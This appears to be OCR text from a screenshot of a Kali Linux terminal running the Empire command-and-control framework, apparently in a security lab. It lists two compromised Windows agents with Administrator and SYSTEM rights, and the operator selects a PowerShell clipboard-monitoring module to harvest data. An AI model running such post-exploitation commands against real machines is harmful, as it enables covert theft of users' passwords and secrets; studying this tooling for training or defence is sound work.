 1 2 3 4 10.212.0.30 81% 9:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller
EMPIRE
408 modules currently loaded
1 listeners currently active
2 agents currently active
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 NTX469A5* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 520 5/0.0 2022-04-11 09:00:33 EDT macos
(5 seconds ago)
5 RBETHANC* powershell 172.30.3.37 GHANIMAHLABS\SYSTEM powershell 1532 5/0.0 2022-04-11 09:00:32 EDT macos
(6 seconds ago)
(Empire: agents) > interact NTX469A5
(Empire: NTX469A5) > usemodule powershell/collection/clipboard_monitor